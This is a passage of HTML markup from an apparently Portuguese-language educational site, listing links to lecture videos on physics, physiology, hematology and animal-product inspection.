                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
